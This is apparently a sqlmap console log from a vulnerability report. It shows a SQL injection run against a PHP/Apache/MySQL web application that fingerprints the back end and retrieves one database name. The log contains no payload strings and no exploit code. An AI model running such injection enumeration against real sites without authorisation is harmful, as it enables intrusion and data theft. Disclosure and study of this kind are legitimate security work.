 payload content(s)
[22:06:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.7, Apache 2.0.50
back-end DBMS: MySQL 5.0.12
[22:06:23] [INFO] fetching database names
[22:06:24] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[22:06:24] [WARNING] the SQL query provided does not return any output
[22:06:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:06:24] [INFO] fetching number of databases
[22:06:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:06:24] [INFO] retrieved:
[22:06:29] [INFO] retrieved:
[22:06:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:06:37] [ERROR] unable to retrieve the number of databases
[22:06:37] [INFO] falling back to current database
[22:06:37] [INFO] fetching current database
available databases [1]:
[*] fxkjj
www.wooyun.org